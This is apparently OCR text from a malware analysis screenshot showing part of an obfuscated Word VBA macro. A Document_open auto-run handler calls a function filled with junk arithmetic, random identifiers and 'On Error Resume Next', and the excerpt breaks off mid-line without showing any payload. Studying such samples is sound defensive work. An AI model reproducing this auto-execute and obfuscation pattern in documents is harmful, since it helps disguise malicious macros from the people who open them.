 Test - Wzgjn0mugfbylm (Código)
Document
open
Private Sub _
Document_open()
Call Fnsu6o7ee8me.Bbcd45xj7g1v1x0oof
End Sub
Test - Fnsu6o7ee8me (Código)
(General)
Bbcd45xj7g1v1x0oof
Function Bbcd45xj7g1v1x0oof()
On Error Resume Next
Set V4alnn_ulwyp = Bi7ujrvv1sjms
nyEmG2 = 4898 * CDate(5 * ChrB(okUa3B17 _
)) / SvtYh16 - 5745 + (85 + XyKf1715 * NyF / Atn(751))
TqwDw = PXNR + ChrB(281) - 306077411 - CInt(5016 _
) - (130193105 - Rnd _
(SIlaC9 - 13 * UbsOn2P + YgdH7Z))
Ohih_cks08jz6pff = 105
On Error Resume Next
Set Ptnnj0k8k56al0s = V3g0nq93t3m
nyEmG2 = 4898 * CDate(5 * ChrB(okUa3B17 _
)) / SvtYh16 - 5745 + (85 + XyKf1715 * NyF / Atn(751))
TqwDw = PXNR + ChrB(281) - 306077411 - CInt(5016 _
) - (130193105 - Rnd